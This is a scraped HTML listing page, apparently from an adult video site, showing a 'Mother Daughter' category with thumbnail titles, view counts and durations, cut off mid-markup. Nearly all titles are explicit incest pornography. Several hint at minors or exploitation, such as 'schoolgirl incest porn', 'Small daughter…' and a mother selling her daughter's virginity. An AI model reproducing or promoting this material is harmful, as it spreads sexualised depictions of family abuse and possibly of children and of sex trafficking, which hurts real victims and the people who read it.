

--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/ru/category/9175141/Mother%20Daughter/popular/1/
body_size: 15461
content:
 
<!DOCTYPE html>
<html lang="ru">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Мама сын Creampies - Rated site featuring alluring mom Мать и  дочь creampie fantasies. </title>
        <meta name="description" content="Free Мать и  дочь  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/9175141/Mother Daughter/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/9175141/Mother Daughter/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9175141;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:9175141#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:9175141#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/ru/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Мать и  дочь @ Мама сын Creampies</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/ru/category/9175141/Mother Daughter/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/ru/category/9175141/Mother Daughter/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638719399510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10831d7656" src="/thumbs/510/3824942638719399510_0.jpg" alt="sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai" width="380" height="214">
                                    <p>sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10447</li>
                                <li><i class="la la-clock-o"></i> 11:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1573625864438078206/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="380" height="214">
                                    <p>incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1250</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731055204708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="380" height="214">
                                    <p>Real mother and daughter on webcam</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2045</li>
                                <li><i class="la la-clock-o"></i> 23:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14980435858512211777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfe5330b2724ef41" src="/thumbs/777/14980435858512211777_0.jpg" alt="incest sex that will make you insane with desire. cum along with them." width="380" height="214">
                                    <p>incest sex that will make you insane with desire. cum along with them.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 491</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4593235566228704021/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3fbe736956c08b15" src="/thumbs/21/4593235566228704021_0.jpg" alt="incredible incest porn featuring real incest sex videos. taboo and homemade content with girls and wives that crave each other. hot anal action with rough sex and amazing boobs, tits and ass. blowjob and sucking to make your experience amazing. 69 positio" width="380" height="214">
                                    <p>incredible incest porn featuring real incest sex videos. taboo and homemade content with girls and wives that crave each other. hot anal action with rough sex and amazing boobs, tits and ass. blowjob and sucking to make your experience amazing. 69 positio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1050</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2773534234912836092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="267d92b11c5d49fc" src="/thumbs/92/2773534234912836092_0.jpg" alt="insext mother and daughter just for dad 01206 - black family porn - porn - unexpected family taboo" width="380" height="214">
                                    <p>insext mother and daughter just for dad 01206 - black family porn - porn - unexpected family taboo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 551</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894960927785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75132cb8429" src="/thumbs/785/1892856894960927785_0.jpg" alt="Mother licks and fucks skinny daughter" width="380" height="214">
                                    <p>Mother licks and fucks skinny daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 174</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731921852388/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb934b8e7e4" src="/thumbs/388/2705852731921852388_0.jpg" alt="Real UK Mother &amp; Daughter in public" width="380" height="214">
                                    <p>Real UK Mother &amp; Daughter in public</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 989</li>
                                <li><i class="la la-clock-o"></i> 13:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731907573907/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb933df0893" src="/thumbs/907/2705852731907573907_0.jpg" alt="Small daughter seduce sexy mother for lesbian sex" width="380" height="214">
                                    <p>Small daughter seduce sexy mother for lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3423</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638863181972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108baf6894" src="/thumbs/972/3824942638863181972_0.jpg" alt="Mother Daughter Exchange Club - Mellanie Monroe, Dani Jensen" width="380" height="214">
                                    <p>Mother Daughter Exchange Club - Mellanie Monroe, Dani Jensen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1318</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731466137972/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9198f4174" src="/thumbs/972/2705852731466137972_0.jpg" alt="Mature busty mother fucks not her daughter" width="380" height="214">
                                    <p>Mature busty mother fucks not her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731873030063/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb931cfefaf" src="/thumbs/63/2705852731873030063_0.jpg" alt="Mother not her daughter RT And Enema" width="380" height="214">
                                    <p>Mother not her daughter RT And Enema</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1963</li>
                                <li><i class="la la-clock-o"></i> 13:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/10695814740341100531/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="946f2ad6656b0ff3" src="/thumbs/531/10695814740341100531_0.jpg" alt="ratchet mother sells daughter and 039 s virginity" width="380" height="214">
                                    <p>ratchet mother sells daughter and 039 s virginity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732198353823/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94533fb9f" src="/thumbs/823/2705852732198353823_0.jpg" alt="Mother and daughter" width="380" height="214">
                                    <p>Mother and daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 994</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636934312849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1018b73391" src="/thumbs/849/3824942636934312849_0.jpg" alt="Julianne Moore Fuck Daughter In Chloe Movie" width="380" height="214">
                                    <p>Julianne Moore Fuck Daughter In Chloe Movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1153</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731068148943/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb901d66ccf" src="/thumbs/943/2705852731068148943_0.jpg" alt="Beautiful indian couple fucks" width="380" height="214">
                                    <p>Beautiful indian couple fucks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733663400652/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99c86d2cc" src="/thumbs/652/2705852733663400652_0.jpg" alt="JAPANESE MOTHER DAUGHTER" width="380" height="214">
                                    <p>JAPANESE MOTHER DAUGHTER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 636</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17372991587674855628/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f11943cd8d3598cc" src="/thumbs/628/17372991587674855628_0.jpg" alt="wives who stay faithful introduce taboo into their family." width="380" height="214">
                                    <p>wives who stay faithful introduce taboo into their family.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4433934478455170120/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3d887fea89ad6448" src="/thumbs/120/4433934478455170120_0.jpg" alt="insext spanish mother and daughter 01321 - taboo family sex gifs - cum in mmmy incest porn" width="380" height="214">
                                    <p>insext spanish mother and daughter 01321 - taboo family sex gifs - cum in mmmy incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1152</li>
                                <li><i class="la la-clock-o"></i> 14:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732001156779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg" alt="Futanari mother and NOT her daughter" width="380" height="214">
                                    <p>Futanari mother and NOT her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1482</li>
                                <li><i class="la la-clock-o"></i> 18:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8107543180515567753/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg" alt="insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn" width="380" height="214">
                                    <p>insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1522</li>
                                <li><i class="la la-clock-o"></i> 11:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8754487491668146881/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="797e2ffd8b7afac1" src="/thumbs/881/8754487491668146881_0.jpg" alt="blowjob scenes may also be part of an incest video." width="380" height="214">
                                    <p>blowjob scenes may also be part of an incest video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 549</li>
                                <li><i class="la la-clock-o"></i> 3:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17732628155320076172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f616f35b13f1878c" src="/thumbs/172/17732628155320076172_0.jpg" alt="real incest brings in the risk of an unbearable taboo." width="380" height="214">
                                    <p>real incest brings in the risk of an unbearable taboo.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 531</li>
                                <li><i class="la la-clock-o"></i> 5:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735165054527/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f6083e3f" src="/thumbs/527/2705852735165054527_0.jpg" alt="Her horny old snatch needs fresh cock" width="380" height="214">
                                    <p>Her horny old snatch needs fresh cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15068215064338910370/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d11d0dc4251c4ca2" src="/thumbs/370/15068215064338910370_0.jpg" alt="Mother & Daughter Taboo Sex at Photoshoot" width="380" height="214">
                                    <p>Mother & Daughter Taboo Sex at Photoshoot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1979</li>
                                <li><i class="la la-clock-o"></i> 22:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734741704184/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dccc6df8" src="/thumbs/184/2705852734741704184_0.jpg" alt="Mother Daughter seduction" width="380" height="214">
                                    <p>Mother Daughter seduction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 22:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8010473018803564238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="380" height="214">
                                    <p>my daughters and i worship my nephews dick 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4263</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3220551130478567240/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cb1b230a1285f48" src="/thumbs/240/3220551130478567240_0.jpg" alt="incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn" width="380" height="214">
                                    <p>incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 3:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/16882513917515060229/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea4abcf5e912d405" src="/thumbs/229/16882513917515060229_0.jpg" alt="blowjobs and sucking are common on these home videos, with 69 position and oral sex too." width="380" height="214">
                                    <p>blowjobs and sucking are common on these home videos, with 69 position and oral sex too.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1532949751145231497/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="380" height="214">
                                    <p>mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 313</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17345610838302027192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family" width="380" height="214">
                                    <p>incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 763</li>
                                <li><i class="la la-clock-o"></i> 3:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2175387085998760309/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e3087076deda175" src="/thumbs/309/2175387085998760309_0.jpg" alt="Daughter begs her mother for sex" width="380" height="214">
                                    <p>Daughter begs her mother for sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1261</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638699855485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2" width="380" height="214">
                                    <p>PureFamilySex.com - Family Orgy Preview 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 907</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856895271073493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514547f6d5" src="/thumbs/493/1892856895271073493_0.jpg" alt="Sister not Brother not Mother-daddi" width="380" height="214">
                                    <p>Sister not Brother not Mother-daddi</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 208</li>
                                <li><i class="la la-clock-o"></i> 14:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/10673438555469553762/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="941fabd0deb8a062" src="/thumbs/762/10673438555469553762_0.jpg" alt="GirlfriendsFilms Mother Daughter Pussy Licking" width="380" height="214">
                                    <p>GirlfriendsFilms Mother Daughter Pussy Licking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 998</li>
                                <li><i class="la la-clock-o"></i> 10:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638303181678/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106a4e7b6e" src="/thumbs/678/3824942638303181678_0.jpg" alt="Pervert family threesome" width="380" height="214">
                                    <p>Pervert family threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1644</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14484922360934550603/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c904c824929dcc4b" src="/thumbs/603/14484922360934550603_0.jpg" alt="nothing says taboo like homemade incest porn. get ready for hardcore anal sex between family members recorded in amateur style videos. enjoy sucking, fucking and licking as it all gets xxx-rated." width="380" height="214">
                                    <p>nothing says taboo like homemade incest porn. get ready for hardcore anal sex between family members recorded in amateur style videos. enjoy sucking, fucking and licking as it all gets xxx-rated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 270</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8375376034195066516/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="743b5020e2844e94" src="/thumbs/516/8375376034195066516_0.jpg" alt="family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus" width="380" height="214">
                                    <p>family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1743656312132751703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1832b62d770a5157" src="/thumbs/703/1743656312132751703_0.jpg" alt="incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies" width="380" height="214">
                                    <p>incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 797</li>
                                <li><i class="la la-clock-o"></i> 0:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733772748893/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a30b585d" src="/thumbs/893/2705852733772748893_0.jpg" alt="Don&#039;t worry ,mom got this" width="380" height="214">
                                    <p>Don&#039;t worry ,mom got this</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
